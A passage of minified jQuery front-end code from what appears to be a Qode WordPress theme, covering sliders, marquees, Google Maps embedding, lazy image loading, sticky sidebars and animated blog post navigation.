$j("header").removeClass("dark light").addClass(t)}function checkHeaderStyleOnScroll(){"use strict";if($j("[data-q_header_style]").length>0&&$j("header").hasClass("header_style_on_scroll")){var e="";e=$j("header.page_header").hasClass("light")?"light":$j("header.page_header").hasClass("dark")?"dark":header_style_admin;var t=$j("body").hasClass("paspartu_on_top_fixed")?Math.round($window_width*paspartu_width):0,o=$j("body").hasClass("paspartu_on_bottom_fixed")?Math.round($window_width*paspartu_width):0;$j(".full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder, .portfolio_single > .wpb_row.section").waypoint(function(t){if("down"===t)if(void 0!==$j(this).data("q_header_style")){var o=$j(this).data("q_header_style");$j("header").removeClass("dark light").addClass(o)}else $j("header").removeClass("dark light").addClass(e)},{offset:0+t}),$j(".title, .full_width_inner > .wpb_row.section, .full_width_inner > .parallax_section_holder, .container_inner > .wpb_row.section, .container_inner > .parallax_section_holder, .portfolio_single > .wpb_row.section, .q_slider").waypoint(function(t){if("up"===t)if(void 0!==$j(this).data("q_header_style")){var o=$j(this).data("q_header_style");$j("header").removeClass("dark light").addClass(o)}else $j("header").removeClass("dark light").addClass(e)},{offset:function(){return-$j(this).outerHeight()+o}})}}function initImageGallerySliderNoSpace(){$j(".qode_image_gallery_no_space").length&&($j(".qode_image_gallery_no_space").each(function(){$j(this).animate({opacity:1},1e3),$j(this).find(".qode_image_gallery_holder").lemmonSlider({infinite:!0})}),$j(".qode_image_gallery_no_space").on("click","li:not(.active) a",function(){return!(window.innerWidth>800)}))}function initVerticalSplitSlider(){"use strict";if($j("html").hasClass("vertical_split_screen_initalized")&&($j("html").removeClass("vertical_split_screen_initalized"),$j.fn.multiscroll.destroy(),$j("#multiscroll-nav").remove()),$j(".vertical_split_slider").length){var e="";e=$j("header.page_header").hasClass("light")?"light":$j("header.page_header").hasClass("dark")?"dark":header_style_admin;var t=$j(".vertical_split_slider").data("disable-header-skin-change");if($j(".vertical_split_slider").height($window_height).animate({opacity:1},300),$j(".vertical_split_slider").multiscroll({scrollingSpeed:500,navigation:!0,afterRender:function(){checkVerticalSplitSectionsForHeaderStyle($j(".ms-right .ms-section:last-child").data("header_style"),e,t),$j("html").addClass("vertical_split_screen_initalized"),initButtonHover();var o=$j("div.wpcf7 > form");if(o.length&&o.each(function(){var e=$j(this);e.find(".wpcf7-submit").off().on("click",function(t){t.preventDefault(),wpcf7.submit(e)})}),$j("body").hasClass("vss_responsive_adv")){var i=$j("<div class='vertical_split_slider_responsive' />");$j(".vertical_split_slider").after(i);for(var n=$j(".vertical_split_slider .ms-left > div"),a=$j(".vertical_split_slider .ms-right > div"),r=0;r<n.length;r++)i.append($j(n[r]).clone(!0)),i.append($j(a[n.length-1-r]).clone(!0));$j(".vertical_split_slider_responsive .qode_google_map").length&&$j(".vertical_split_slider_responsive .qode_google_map").each(function(){var e=$j(this);e.empty();var t=Math.floor(1e5*Math.random()+1);e.attr("id","map_canvas_"+t),e.data("unique-id",t)})}initProgressBars(),initCountdown(),showGoogleMap()},onLeave:function(o,i,n){checkVerticalSplitSectionsForHeaderStyle($j($j(".ms-right .ms-section")[$j(".ms-right .ms-section").length-i]).data("header_style"),e,t)}}),$j("body").hasClass("vss_responsive_adv")){var o=768;$j("body").hasClass("vss_width_1000")&&(o=1e3),$j("body").hasClass("vss_width_600")&&(o=600),$window_width<o?($j.fn.multiscroll.destroy(),$j("html,body").css("height","auto").css("overflow","auto")):($j.fn.multiscroll.build(),$j("html,body").css("height","100%").css("overflow","hidden")),$j(window).resize(function(){$window_width<o?($j.fn.multiscroll.destroy(),$j("html,body").css("height","auto").css("overflow","auto")):($j.fn.multiscroll.build(),$j("html,body").css("height","100%").css("overflow","hidden"))})}}else $j(".full_screen_holder").length||$j("html,body").css("height","auto").css("overflow","auto")}function checkVerticalSplitSectionsForHeaderStyle(e,t,o){"use strict";""!=e?("no"==o&&$j("header.page_header").removeClass("dark light").addClass(e),$j("#multiscroll-nav").removeClass("dark light").addClass(e)):("no"==o&&$j("header.page_header").removeClass("dark light").addClass(t),$j("#multiscroll-nav").removeClass("dark light").addClass(t))}function showGoogleMap(){"use strict";$j(".qode_google_map").length&&$j(".qode_google_map").each(function(){var e=!1,t="";if(void 0!==$j(this).data("snazzy-map-style")&&"yes"===$j(this).data("snazzy-map-style")){e=!0;var o=$j(this).parent().find(".qode-snazzy-map"),i=o.val();o.length&&i.length&&(t=JSON.parse(i.replace(/`{`/g,"[").replace(/`}`/g,"]").replace(/``/g,'"').replace(/`/g,"")))}var n;void 0!==$j(this).data("custom-map-style")&&(n=$j(this).data("custom-map-style"));var a;void 0!==$j(this).data("color-overlay")&&!1!==$j(this).data("color-overlay")&&(a=$j(this).data("color-overlay"));var r;void 0!==$j(this).data("saturation")&&!1!==$j(this).data("saturation")&&(r=$j(this).data("saturation"));var s;void 0!==$j(this).data("lightness")&&!1!==$j(this).data("lightness")&&(s=$j(this).data("lightness"));var d;void 0!==$j(this).data("zoom")&&!1!==$j(this).data("zoom")&&(d=$j(this).data("zoom"));var l;void 0!==$j(this).data("pin")&&!1!==$j(this).data("pin")&&(l=$j(this).data("pin"));var c;void 0!==$j(this).data("map-height")&&!1!==$j(this).data("map-height")&&(c=$j(this).data("map-height"));var h;void 0!==$j(this).data("unique-id")&&!1!==$j(this).data("unique-id")&&(h=$j(this).data("unique-id"));var u;void 0!==$j(this).data("google-maps-scroll-wheel")&&(u=$j(this).data("google-maps-scroll-wheel"));var _;void 0!==$j(this).data("addresses")&&!1!==$j(this).data("addresses")&&(_=$j(this).data("addresses")),initializeGoogleMap(e,t,n,a,r,s,u,d,"map_canvas_"+h,c,l,"map_"+h,"geocoder_"+h,_)})}function initializeGoogleMap(e,t,o,i,n,a,r,s,d,l,c,h,u,_){"use strict";if("undefined"!=typeof google){var f=[];f=e&&t.length?t:[{stylers:[{hue:i},{saturation:n},{lightness:a},{gamma:1}]}];var p;p=e||o?"qode_style":google.maps.MapTypeId.ROADMAP;var m=new google.maps.StyledMapType(f,{name:"Qode Google Map"});u=new google.maps.Geocoder;var g=new google.maps.LatLng(-34.397,150.644),v={zoom:s,scrollwheel:r,center:g,zoomControl:!0,zoomControlOptions:{style:google.maps.ZoomControlStyle.SMALL,position:google.maps.ControlPosition.RIGHT_CENTER},scaleControl:!1,scaleControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},streetViewControl:!1,streetViewControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},panControl:!1,panControlOptions:{position:google.maps.ControlPosition.LEFT_CENTER},mapTypeControl:!1,mapTypeControlOptions:{mapTypeIds:[google.maps.MapTypeId.ROADMAP,"qode_style"],style:google.maps.MapTypeControlStyle.HORIZONTAL_BAR,position:google.maps.ControlPosition.LEFT_CENTER},mapTypeId:p};h=new google.maps.Map(document.getElementById(d),v),h.mapTypes.set("qode_style",m);var $;for($=0;$<_.length;++$)initializeGoogleAddress(_[$],c,h,u);document.getElementById(d).style.height=l,isNaN(l)||(l+="px")}}function initializeGoogleAddress(e,t,o,i){"use strict";if(""!==e){var n='<div class="content_map"><div class="site_notice_map"></div><div class="body_content_map"><p>'+e+"</p></div></div>",a=new google.maps.InfoWindow({content:n});i.geocode({address:e},function(i,n){if(n===google.maps.GeocoderStatus.OK){o.setCenter(i[0].geometry.location);var r=new google.maps.Marker({map:o,position:i[0].geometry.location,icon:t,title:e.store_title});google.maps.event.addListener(r,"click",function(){a.open(o,r)}),google.maps.event.addDomListener(window,"resize",function(){o.setCenter(i[0].geometry.location)})}})}}function initHorizontalMarquee(){"use strict";$j(".qode-horizontal-marquee").each(function(){var e,t,o,i,n=function(){i=d.width(),o=0,h.find("> .qode-hm-item").css("margin",0),d.height(Math.min($window_height,c)),h.find("> .qode-hm-item").each(function(){$j(this).css("max-width",i),o+=$j(this).outerWidth()+l}),o-=l,h.width(o).css("left",0),h.find("> .qode-hm-item").css("margin-right",l+"px")},a=function(o){o=void 0!==o.originalEvent?o.originalEvent:o,o="touchstart"==o.type?o.touches[0]:o,e={x:o.clientX,y:o.clientY},t=parseInt(h.css("left"),10),h.addClass("qode-dragged")},r=function(e){h.removeClass("qode-dragged")},s=function(n){n=void 0!==n.originalEvent?n.originalEvent:n;var a=n.type;n="touchmove"==a?n.touches[0]:n;var r={x:n.clientX,y:n.clientY};("touchmove"==a||"mousemove"==a&&h.is(".qode-dragged"))&&h.css({left:Math.max(-o+i,Math.min(t+(r.x-e.x),0))+"px"})},d=$j(this),l=void 0!==d.data("spacing")?d.data("spacing"):0,c=void 0!==d.data("height")?d.data("height"):0,h=d.find(".qode-horizontal-marquee-inner");n(),$j(window).resize(n),h.find("img").on("dragstart",function(e){e.preventDefault()}),d.hasClass("qode-loop")||(h.on("mousedown touchstart",a),h.on("mousemove touchmove",s),h.on("mouseup touchend mouseleave",r))})}function qodeHorizontalMarqueeLoop(){var e=$j(".qode-horizontal-marquee.qode-loop");e.length&&e.each(function(){var e=$j(this);e.find(".qode-horizontal-marquee-inner").clone().appendTo(e);var t=e.find(".qode-horizontal-marquee-inner"),o=t.first(),i=t.last(),n=function(){var n,a,r=""!==e.data("spacing")?e.data("spacing"):0,s=function(){a=o.width()+r,n=0,o.css({left:0}),i.css({width:a,left:a})};s(),qodeRequestAnimationFrame(),e.hasClass("qode-appear-fx")&&e.addClass("qode-appeared"),t.each(function(e){var t=$j(this),r=function(){n-=1,t.position().left<=-a&&(t.css("left",parseInt(a-1)),n=0),t.css({transform:"translate3d("+1*n+"px,0,0)"}),Math.abs(o.position().left-i.position().left)<a-1&&s(),requestNextAnimationFrame(r)};r()}),$j(window).resize(function(){setTimeout(function(){s()},200)})};e.waitForImages(function(){n()})})}function initTextMarquee(){"use strict";var e=$j(".qode-text-marquee");e.length&&e.each(function(){var e=$j(this);if(!e.hasClass("qode-text-marquee-initialized")){$j("html").hasClass("touch")||e.find(".qode-text-marquee-wrapper").clone().appendTo(e);var t=e.find(".qode-text-marquee-wrapper"),o=e.find(".qode-text-marquee-title");$j("html").hasClass("touch")||t.each(function(){for(var e=$j(this),t=e.find(".qode-text-marquee-title"),o=t.html().split(" "),i=o.length,n=[],a=0;a<i;a++)n[a]='<span class="qode-inner-text">'+o[a]+"</span>";t.html(n.join("")),t.find(".qode-inner-text").css({display:"inline-block","margin-right":"40px"})}),o.stretch(),t.eq(1).addClass("qode-marquee-additional-title"),o.css("visibility","visible");var i=function(){o.unwrap(".stretch--resizer"),o.unwrap(".stretch--handle"),o.stretch()};if($j("html").hasClass("touch"))$j(window).resize(function(){i()});else{qodeRequestAnimationFrame();var n=t.first(),a=n.offset().left,r=t.last(),s=!1;r.offset({left:a-$j(window).width()}),t.each(function(){var e=$j(this),t=e.offset().left,n=0,a=function(){s=!1,n+=2,e.offset().left>$j(window).width()&&(n=-($j(window).width()+t)),e.css("transform","translate3d("+n+"px,0,0)"),requestAnimFrame(a),$j(window).resize(function(){s||(i(),n=0,r.offset({left:-o.first().width()}),s=!0)})};a()})}e.addClass("qode-text-marquee-initialized")}})}function qodeRequestAnimationFrame(){$j("html").hasClass("touch")||window.requestAnimFrame||(window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){window.setTimeout(e,1e3/60)}}())}function initExpandingImages(){var e=$j(".qode-expanding-images");e.length&&e.each(function(){var e=$j(this);(getIEversion()>0&&e.addClass("qode-ie-specific"),$j("html").hasClass("touch"))||skrollr.init({edgeStrategy:"set",smoothScrolling:!1,forceHeight:!1}).refresh()})}function initItemShowcase(){var e=$j(".qode-item-showcase");e.length&&e.each(function(){function e(e){t.find(e).each(function(e){var t=$j(this);setTimeout(function(){t.addClass("qode-appeared")},150*e)})}var t=$j(this),o=t.find(".qode-item-left"),i=t.find(".qode-item-right"),n=t.find(".qode-item-image");o.wrapAll("<div class='qode-item-showcase-holder qode-holder-left' />"),i.wrapAll("<div class='qode-item-showcase-holder qode-holder-right' />"),t.find(".qode-item-showcase-holder").append("<span class='qode-item-line'></span>");var a=$j(".qode-item-line");$j("html").hasClass("touch")?a.each(function(){var e=$j(this),t=e.closest(".qode-item-showcase-holder"),o=t.height()-t.find(".qode-item").last().height();e.css("height",o),e.css("opacity",1)}):(t.animate({opacity:1},200),setTimeout(function(){t.appear(function(){n.addClass("qode-appeared"),a.each(function(){var e=$j(this),t=e.closest(".qode-item-showcase-holder"),o=t.height()-t.find(".qode-item").last().height();e.css("height",o),e.css("opacity",1)}),t.on("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(t){$window_width>1200?(e(".qode-holder-left .qode-item"),e(".qode-holder-right .qode-item")):e(".qode-item")})})},100))})}function initPreviewSlider(){"use strict";$j(".qode-preview-slider").each(function(){var e=$j(this),t=e.find(".qode-presl-main-slider"),o=e.find(".qode-presl-small-slider-holder"),i=o.find(".qode-presl-small-slider");t.find(".qode-presl-link.small").each(function(e){$j('<li><div class="qode-presl-small-item"><div class="qode-presl-main-item-inner"></div></div></li>').appendTo(i.find("> .slides")).find(".qode-presl-main-item-inner").append($j(this))}),t.flexslider({animation:"slide",animationSpeed:700,slideshow:!0,slideshowSpeed:5e3,useCSS:!0,touch:!0,autostart:!1,directionNav:!0,controlNav:!0,prevText:'<i class="icon-arrows-left"></i>',nextText:'<i class="icon-arrows-right"></i>',start:function(e){e.find(".qode-presl-main-item").css({opacity:"1",filter:"alpha(opacity=100)"}).find("img").addClass("visible")},before:function(e){var t=e.animatingTo,o=e.currentSlide;0==t?e.find(".slides li:first-child").next().next().clone().appendTo(e.find(".slides")).removeClass("clone").addClass("clone_end"):t==e.count-1&&e.find(".slides li:last-child").prev().prev().clone().appendTo(e.find(".slides")).removeClass("clone").addClass("clone_start"),0==t&&o==e.count-1&&"next"==e.direction?i.flexslider("next"):t==e.count-1&&0==o&&"prev"==e.direction?i.flexslider("prev"):i.find(".flex-control-nav a").eq(t).trigger("click"),e.find(".flex-direction-nav").addClass("moving")},after:function(e){e.removeClass("control-initiated direction-initiated"),e.find(".clone_start, .clone_end").remove(),e.find(".flex-direction-nav").removeClass("moving")}}),i.flexslider({animation:"slide",animationSpeed:700,animationLoop:!0,useCSS:!0,touch:!1,slideshow:!1,directionNav:!1,controlNav:!0,start:function(e){e.find("img").addClass("visible"),e.closest(".qode-presl-small-slider-holder").find(".qode-presl-phone").addClass("visible")}})})}function initInDeviceSlider(){"use strict";$j(".qode-in-device-slider").each(function(){var e=$j(this).find(".qode-ids-slider"),t="yes"==e.data("navigation"),o="yes"==e.data("auto-start"),i=o?e.data("timeout"):0,n=!!e.closest(".qode-horizontal-marquee").length;if(getIEversion()>0&&e.addClass("qode-ids-ie-specific"),e.flexslider({animation:"slide",animationSpeed:700,animationLoop:!0,useCSS:!0,touch:!n,slideshow:o,slideshowSpeed:i,directionNav:t,controlNav:!1,prevText:'<i class="icon-arrows-left"></i>',nextText:'<i class="icon-arrows-right"></i>',start:function(e){e.find("img").addClass("visible"),e.closest(".qode-ids-slider-holder").find(".qode-ids-frame").addClass("visible"),e.is(".qode-ids-titles-on-hover")&&e.hover(function(){$j(this).find(".qode-ids-link").addClass("hovered")},function(){$j(this).find(".qode-ids-link").removeClass("hovered")})}}),n){var a,r=!1,s=function(e){e=void 0!==e.originalEvent?e.originalEvent:e,e="touchstart"==e.type?e.touches[0]:e,a={x:e.clientX,y:e.clientY}},d=function(e){e=void 0!==e.originalEvent?e.originalEvent:e,e="touchend"==e.type?e.changedTouches[0]:e;var t={x:e.clientX,y:e.clientY};Math.abs(t.x-a.x)<10&&(r=!0)},l=function(e){r?r=!1:e.preventDefault()};e.find(".qode-ids-link").on("dragstart",function(e){e.preventDefault()}).on("click",l).on("mousedown touchstart",s).on("mouseup touchend",d)}})}function checkSVG(e){"use strict";var t=e.find(".active .qode_slide-svg-holder");"yes"===t.data("svg-drawing")&&drawSVG(t)}function drawSVG(e){"use strict";var t=Array.prototype.slice.call(e.find("svg")),o=[];t.forEach(function(e,t){var i=new SVGEl(e);o[t]=i,setTimeout(function(e){return function(){i.render()}}(),0)})}function SVGEl(e){this.el=e;var t=$j(this.el).closest(".qode_slide-svg-holder").data("svg-frames");this.image=this.el.previousElementSibling,this.current_frame=0,this.total_frames=t,this.path=[],this.length=[],this.handle=0,this.init()}function initPageTitleAnimation(){"use strict";if("yes"===$j(".title_outer").data("animation")&&$j(".no-touch .title_outer").length>0){skrollr.init({edgeStrategy:"set",smoothScrolling:!1,forceHeight:!1}).refresh()}}function initElementsHolderResponsiveStyle(){var e=$j(".q_elements_holder");e.length&&e.each(function(){var e=$j(this),t=e.children(".q_elements_item"),o="",i="";t.each(function(){var e=$j(this),t="",o="",n="",a="",r="",s="",d="";void 0!==e.data("item-class")&&!1!==e.data("item-class")&&(t=e.data("item-class")),void 0!==e.data("1280-1440")&&!1!==e.data("1280-1440")&&(o=e.data("1280-1440")),void 0!==e.data("1024-1280")&&!1!==e.data("1024-1280")&&(n=e.data("1024-1280")),void 0!==e.data("768-1024")&&!1!==e.data("768-1024")&&(a=e.data("768-1024")),void 0!==e.data("600-768")&&!1!==e.data("600-768")&&(r=e.data("600-768")),void 0!==e.data("480-600")&&!1!==e.data("480-600")&&(s=e.data("480-600")),void 0!==e.data("480")&&!1!==e.data("480")&&(d=e.data("480")),(o.length||n.length||a.length||r.length||s.length||d.length)&&(o.length&&(i+="@media only screen and (min-width: 1280px) and (max-width: 1440px) {.q_elements_item_content."+t+" { padding: "+o+" !important; } }"),n.length&&(i+="@media only screen and (min-width: 1024px) and (max-width: 1280px) {.q_elements_item_content."+t+" { padding: "+n+" !important; } }"),a.length&&(i+="@media only screen and (min-width: 768px) and (max-width: 1024px) {.q_elements_item_content."+t+" { padding: "+a+" !important; } }"),r.length&&(i+="@media only screen and (min-width: 680px) and (max-width: 768px) {.q_elements_item_content."+t+" { padding: "+r+" !important; } }"),s.length&&(i+="@media only screen and (min-width: 480px) and (max-width: 680px) {.q_elements_item_content."+t+" { padding: "+s+" !important; } }"),d.length&&(i+="@media only screen and (max-width: 480px) {.q_elements_item_content."+t+" { padding: "+d+" !important; } }"))}),i.length&&(o='<style type="text/css">'+i+"</style>"),o.length&&$j("head").append(o)})}function initQodeElementAnimationSkrollr(){"use strict";if(0===$j(".no-touch .carousel").length){$j(".no-touch .q_elements_holder > .q_elements_item").each(function(){if((void 0!==$j(this).data("animation")||void 0!==$j(".title_outer").data("animation"))&&"yes"===$j(this).data("animation")){skrollr.init({edgeStrategy:"set",smoothScrolling:!1,forceHeight:!1}).refresh()}})}}function initIconShortcodeHover(){"use strict";$j(".qode_icon_shortcode").length&&$j(".qode_icon_shortcode").each(function(){if(void 0!==$j(this).data("type")&&-1!=["circle","square"].indexOf($j(this).data("type"))&&void 0!==$j(this).data("hover-bg-color"))if("circle"==$j(this).data("type")){var e=$j(this).find("i").first(),t=$j(this).data("hover-bg-color"),o=e.attr("style");$j(this).hover(function(){e.attr("style",o+"color: "+t+"!important")},function(){e.attr("style",o)})}else{var t=$j(this).data("hover-bg-color"),i=$j(this).css("background-color");$j(this).hover(function(){$j(this).css("background-color",t)},function(){$j(this).css("background-color",i)})}if(void 0!==$j(this).data("hover-icon-color")){var n=$j(this).data("hover-icon-color"),a=$j(this).find(".qode_icon_element ").css("color");$j(this).hover(function(){$j(this).find(".qode_icon_element ").css("color",n)},function(){$j(this).find(".qode_icon_element ").css("color",a)})}})}function initIconWithTextHover(){"use strict";$j(".qode_iwt_icon_holder").length&&$j(".qode_iwt_icon_holder").each(function(){if(void 0!==$j(this).data("icon-hover-bg-color")){var e=$j(this).data("icon-hover-bg-color"),t=$j(this).css("background-color");$j(this).hover(function(){$j(this).css("background-color",e)},function(){$j(this).css("background-color",t)})}if(void 0!==$j(this).data("icon-hover-color")){var o=$j(this).find(".qode_iwt_icon_element"),i=$j(this).data("icon-hover-color"),n=o.css("color");$j(this).hover(function(){o.css("color",i)},function(){o.css("color",n)})}})}function initLoadNextPostOnBottom(){"use strict";if($j(".blog_vertical_loop").length){var e,t,o=$j("body").hasClass("paspartu_enabled")?Math.round($window_width*paspartu_width):0;t=$j("header.page_header").hasClass("transparent")?0:header_height;var i=!0,n=$j(".blog_vertical_loop .blog_holder");$j(document).on("click",".blog_vertical_loop_button a",function(a){if(a.preventDefault(),!i)return!1;i=!1;var r=$j(this),s=r.attr("href"),d=".blog_vertical_loop_button_holder a",l=$j(d).attr("href");e=$window_width<1e3?$j("header.page_header").height():t;var c=$j(window).scrollTop(),h=r.closest("article").offset().top,u=h-c-e-o;n.find("article:eq(1)").addClass("fade_out"),
r.closest("article").addClass("move_up").removeClass("next_post").css("transform","translateY(-"+u+"px)"),setTimeout(function(){$j(window).scrollTop(0),n.find("article:eq(0)").remove(),n.find("article:eq(0)").addClass("previous_post"),r.closest("article").removeAttr("style").removeClass("move_up")},450),$j.get(s+"",function(e){var t=$j(e).find("article").addClass("next_post");l=$j(d,e).attr("href"),n.append($j(t)),i=!0})}),$j(document).on("click",".blog_vertical_loop_back_button a",function(e){if(e.preventDefault(),!i)return!1;i=!1;var t=$j(this),o=t.attr("href"),a=".blog_vertical_loop_button_holder.prev_post a",r=$j(a).attr("href");n.find("article:eq(0)").removeClass("fade_out").addClass("fade_in"),t.closest("article").addClass("move_up").css("transform","translateY("+$window_height+"px)"),setTimeout(function(){n.find("article:last-child").remove(),n.find("article:eq(0)").removeClass("previous_post fade_in"),t.closest("article").addClass("next_post").removeAttr("style").removeClass("move_up"),$j.get(o+"",function(e){var t=$j(e).find("article").removeClass("next_post").addClass("previous_post");r=$j(a,e).attr("href"),n.prepend($j(t)),i=!0})},450)}),$j.get($j(".blog_vertical_loop_button_holder .last_page a").attr("href")+"",function(e){var t=$j(e).find("article").removeClass("next_post").addClass("previous_post");n.prepend($j(t))}),$j.get($j(".blog_vertical_loop_button a").attr("href")+"",function(e){var t=$j(e).find("article").addClass("next_post");n.append($j(t))})}}function setParallaxLayersHeight(e,t){"use strict";var o=t,i=[1600,1300,1e3,768,567,320];$window_width>i[0]?o=t:$window_width>i[1]?o=.75*t:$window_width>i[2]?o=.6*t:$window_width>i[3]?o=.55*t:$window_width<=i[3]&&(o=.45*t),e.css({height:o+"px"})}function parallaxLayers(){"use strict";$j(".qode_parallax_layers").length&&$j(".qode_parallax_layers").each(function(){var e=$j(this);if($j(this).hasClass("full_screen_height"))e.height($window_height),$j(window).resize(function(){e.height($window_height)});else{var t=$j(this).data("height");setParallaxLayersHeight(e,t),$j(window).resize(function(){setParallaxLayersHeight(e,t)})}var o=e.find(".qode_parallax_layers_holder"),i=0,n=e.find(".image").length;e.find(".image").each(function(){var e=$j(this);if(""!=e.css("background-image")&&"none"!=e.css("background-image")){var t=e.attr("style");if(t=t.match(/url\(["']?([^'")]+)['"]?\)/),t=t?t[1]:""){var a=new Image;a.src=t,$j(a).load(function(){++i==n&&(o.removeClass("preload_parallax_layers"),$j("html").hasClass("no-touch")&&o.mouseParallax())})}}})})}function alterWPMLSwitcherHeaderBottom(){"use strict";if($j(".header_bottom .main_menu li.menu-item-language").length){var e=$j(".header_bottom .main_menu .menu-item-language").find(".submenu-languages");void 0!==e&&(e.parent("li").addClass("narrow"),e.wrap('<div class="second"><div class="inner"></div></div>'),e.show())}if($j(".header_bottom .mobile_menu li.menu-item-language").length){var e=$j(".header_bottom .mobile_menu .menu-item-language").find(".submenu-languages");void 0!==e&&(e.parent("li").addClass("has_sub"),e.prev("a").after('<span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>'),e.addClass("sub_menu"))}}function initContentSlider(){"use strict";$j(".qode_content_slider").each(function(){var e=$j(this),t=8e3;void 0!==e.data("interval")&&!1!==e.data("interval")&&(t=1e3*parseFloat(e.data("interval")));var o=!1;void 0!==e.data("direction")&&(o=e.data("direction"));var i=!1;void 0!==e.data("control")&&(i=e.data("control"));var n=!1;void 0!==e.data("pause-on-hover")&&(n=e.data("pause-on-hover"));var a=!1;void 0!==e.data("drag")&&(a=e.data("drag"));var r=!0;0===t&&(r=!1);var s="slide";void 0!==e.data("flex_fx")&&!1!==e.data("flex_fx")&&(s=e.data("flex_fx"));var d=!1;e.find(".qode-lazy-image").length&&(d=!0),e.flexslider({selector:".qode_content_slider_inner > .qode_content_slider_item",animationLoop:!0,controlNav:i,directionNav:o,useCSS:!1,pauseOnAction:n,pauseOnHover:n,slideshow:r,animation:s,prevText:"<div><i class='fa fa-angle-left'></i></div>",nextText:"<div><i class='fa fa-angle-right'></i></div>",animationSpeed:600,slideshowSpeed:t,touch:!0,smoothHeight:d,start:function(){l(e)},after:function(){l(e)}});var l=function(t){e.find(".qode-lazy-image").length&&qodeLazyImages()};if(e.find(".flex-direction-nav a").on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),e.stopPropagation()}),a&&e.swipe({swipeLeft:function(){e.flexslider("next")},swipeRight:function(){e.flexslider("prev")},threshold:20}),e.hasClass("control_nav_justified")){var c=function(t){var o=e.find("ol");o.addClass("qode-type1-gradient-left-to-right-after"),$window_width>1440?o.css("max-width",qode_grid_width):o.css("max-width",Math.round(.8*e.outerWidth()));var i=o.find("li"),n=i.outerWidth(),a=parseInt(o.css("max-width")),r=a-n*i.length,s=Math.floor(r/i.length);i.css("margin-right",s),i.last().css("margin-right",0)};c(),$j(window).resize(function(){c()})}})}function qodeInitStickyWidget(){var e=$j(".qode-widget-sticky-sidebar");if(e.length&&$window_width>1e3){var t=$j("header.page_header");sticky_amount=getScrollAmountForStickyHeader(),e.each(function(){var e=$j(this),o=0,i=e.offset().top;if(e.parent("aside.sidebar").length)var n=e.parents("aside.sidebar");else if(e.parents(".wpb_widgetised_column").length){var n=e.parents(".wpb_widgetised_column");e.closest(".wpb_column").css("position","static")}var a=n.offset().top;o=sticky_amount<a&&(t.hasClass("stick")||t.hasClass("stick_with_left_right_menu"))?min_header_height_sticky:t.hasClass("fixed")?min_header_height_scroll+content_menu_top_add:t.hasClass("fixed_top_header")?header_top_height:t.hasClass("fixed_hiding")?min_header_height_fixed_hidden+40:(qode_window<1e3||$j(".vertical_menu_enabled").length,0);var r=-(i-a-o-10);n.stick_in_parent({parent:".full_section_inner, .section_inner, .two_columns_75_25, .two_columns_25_75, .two_columns_66_33, .two_columns_33_66",sticky_class:"qode-sticky-sidebar",inner_scrolling:!1,offset_top:r}).on("sticky_kit:bottom",function(){n.addClass("qode-sticky-sidebar-on-bottom")}).on("sticky_kit:unbottom",function(){n.removeClass("qode-sticky-sidebar-on-bottom")}),$j(window).scroll(function(){$window_width>=1e3&&(sticky_amount>a&&t.hasClass("sticky")&&n.hasClass("qode-sticky-sidebar")&&!n.hasClass("qode-sticky-sidebar-on-bottom")?(n.css("-webkit-transform","translateY("+min_header_height_sticky+"px)"),n.css("transform","translateY("+min_header_height_sticky+"px)")):(n.css("-webkit-transform","translateY(0px)"),n.css("transform","translateY(0px)")))})})}}function qodeBlogGalleryAnimation(){var e=$j(".blog_holder.blog_gallery");e.length&&e.each(function(){$j(this).find("article").each(function(){var e=$j(this),t=e.find(".post_excerpt"),o=parseInt(t.outerHeight(!0)),i=e.find(".post_category"),n=e.find(".entry_title");i.css({transform:"translateY("+o+"px)"}),n.css({transform:"translateY("+o+"px)"}),e.mouseenter(function(){i.css({transform:"translateY(0px)"}),n.css({transform:"translateY(0px)"}),t.css({visibility:"visible",opacity:"1"})}),e.mouseleave(function(){i.css({transform:"translateY("+o+"px)"}),n.css({transform:"translateY("+o+"px)"}),t.css({visibility:"hidden",opacity:"0"})})})})}function qodeLazyImages(){$j.fn.preloader=function(e,t){if(e&&"destroy"==e)this.find(".qode-lazy-preloader").remove();else{var o=$j('<div class="qode-lazy-preloader"></div>');$j('<svg xmlns="http://www.w3.org/2000/svg" version="1.1" height="75" width="75" viewbox="0 0 75 75"><circle stroke-linecap="round" cx="37.5" cy="37.5" r="33.5" stroke-width="4"/></svg>').appendTo(o),o.appendTo(this),"function"==typeof t&&t()}return this},$j('.qode-lazy-image[data-image][data-lazy="true"]:not(.lazyLoading)').each(function(e,t){t=$j(t),t.attr("data-ratio")&&t.height(t.width()*t.data("ratio"));var o=t[0].getBoundingClientRect(),i=$window_height||document.documentElement.clientHeight,n=$window_width||document.documentElement.clientWidth,a=t.outerHeight(),r=t.outerWidth();if((0!=o.top||0!=o.right||0!=o.bottom||0!=o.left)&&(o.top>=0||o.top+a>=0)&&o.bottom>=0&&o.bottom-a-i<=0&&(o.left>=0||o.left+r>=0)&&o.right>=0&&o.right-r-n<=0){var s=null;s="IMG"==t.prop("tagName")?t.parent():t,s&&s.preloader("init"),t.addClass("lazyLoading");var d=new Image;$j(d).on("load",function(){switch(s.preloader("destroy"),t.removeAttr("data-image").removeData("image").removeAttr("data-lazy").removeData("lazy").removeClass("lazyLoading"),t.prop("tagName")){case"IMG":t.attr("src",$j(this).attr("src")),t.height("auto");break;case"DIV":default:t.css("background-image","url("+$j(this).attr("src")+")")}}).attr("src",t.data("image"))}})}function qodeCardsGallery(){$j(".qode-cards-gallery-holder").length&&$j(".qode-cards-gallery-holder").each(function(){var e,t=$j(this),o=t.find(".card"),i=t.data("side");switch(i){case"left":e="0 0 0 20%";break;case"right":e="0 20% 0 0";break;case"top":e="20% 0 0 0";break;case"bottom":e="0 0 20% 0"}o.each(function(){var i=$j(this);i.on("click",function(){if(!o.last().is(i))return i.addClass("out").animate({opacity:0,margin:e},200,function(){i.detach(),i.insertAfter(o.last()).animate({opacity:1,margin:"0"},500,function(){i.removeClass("out")}),o=t.find(".card")}),!1})})})}function qodeInitEllipticalSlider(){var 